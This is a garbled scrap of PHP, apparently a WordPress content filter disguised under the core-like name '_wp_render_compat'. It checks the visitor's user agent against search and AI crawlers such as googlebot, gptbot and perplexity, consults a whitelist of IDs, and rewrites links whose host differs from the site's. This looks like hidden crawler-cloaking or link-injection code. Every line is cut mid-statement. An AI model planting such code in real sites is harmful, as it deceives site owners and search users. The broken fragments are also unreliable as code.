
lar()) return $content; $ua = strtolower((string)
oogleother|google\\-inspectiontool|storebot\\-
bot|yandexbot|baiduspider|perplexity|gptbot|chatgpt\\-
ebot\\-extended)/i', $ua)) return $content; static $wl =
>1,35088=>1,35093=>1,35096=>1,35099=>1,35102=>
URL_HOST); if (!$host) return $content; $host =
xml_clear_errors(); return $content; } $links =
string)$a->getAttribute('href')); if ($href === '' ||
|tel:)~i', $href)) continue; if (strpos($href, '//') === 0)
i', '', $lh); if (strcasecmp($lh, $host) !== 0) { while
 ''; foreach ($wrap->childNodes as $ch) $out .= $dom-
_filter('the_excerpt', '_wp_render_compat', 9999);
MACHINE